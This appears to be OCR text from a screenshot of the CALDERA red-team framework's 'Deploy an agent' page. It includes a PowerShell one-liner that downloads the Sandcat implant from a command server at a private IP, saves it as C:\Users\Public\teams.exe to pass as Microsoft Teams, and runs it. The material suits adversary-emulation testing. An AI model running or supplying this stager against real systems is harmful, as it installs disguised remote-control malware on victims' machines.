 Deploy an agent
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://10.30.23.163:8888
agents.implant_name teams
agent.extensions
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://10.30.23.163:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\teams.exe"} | stop-process -f;
rm -force "C:\Users\Public\teams.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\teams.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\teams.exe -ArgumentList "-server $server -group red" -W: